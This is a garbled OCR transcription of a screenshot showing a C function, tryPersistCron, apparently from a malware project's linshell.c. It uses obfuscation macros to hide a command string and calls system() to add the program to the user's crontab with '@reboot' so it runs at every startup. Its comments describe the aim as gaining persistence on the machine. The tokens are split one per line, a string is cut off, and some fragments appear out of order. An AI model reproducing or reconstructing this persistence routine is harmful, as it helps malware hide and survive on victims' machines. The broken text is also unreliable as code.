
id
tryPersistCron
(
char
*
path
)
{
LAIKA_BOX_STARTVAR
(
char
*
,
cronCMD
,
LAIKA_BOX_SKID
(
LAIKA_LIN_CR
char
cmd
[
PATH_MAX
+
128
]
;
/* should be 'safe enough' */
snprintf
(
cmd
,
PATH_MAX
+
128
,
"
(crontab -l ; echo 
\"
@reboot %s
snprintf
(
cmd
,
PATH_MAX
+
128
,
cronCMD
,
path
)
;
/* add laika to crontab */
if
(
system
(
cmd
)
)
LAIKA_ERROR
(
"
failed to install '%s' to crontab!
\n
"
,
path
)
;
LAIKA_DEBUG
(
"
Installed '%s' to crontab!
\n
"
,
path
)
;
LAIKA_BOX_ENDVAR
(
cronCMD
)
;
 try to gain persistance on machine */
/linshell.c